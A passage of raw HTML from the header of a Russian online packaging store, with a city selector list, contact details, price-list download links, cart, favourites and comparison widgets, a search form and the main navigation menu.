                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/"  rel="nofollow">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href=""  rel="nofollow">
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('zakaz@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="zakaz@mirpack.ru"  rel=&quot;nofollow&quot;>zakaz@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8(800) 707-69-79">8(800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8(800) 707-84-72">8(800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8(800) 707-69-79">8(800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8(800) 707-84-72">8(800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_cHcfAhw6rp1TGSq5C">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-rel"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
